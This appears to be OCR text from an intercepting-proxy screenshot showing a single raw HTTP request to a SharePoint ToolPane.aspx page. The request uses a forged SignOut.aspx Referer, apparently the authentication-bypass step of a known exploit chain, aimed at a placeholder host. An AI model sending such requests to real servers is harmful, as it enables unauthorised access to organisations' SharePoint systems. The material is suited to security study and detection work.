 Request
Pretty Raw Hex \n
1 GET /_layouts/15/ToolPane.aspx?DisplayMode=Edit&dummy=/ToolPane.aspx HTTP/1.1
2 Host: target
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: /_layouts/15/SignOut.aspx
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
0
1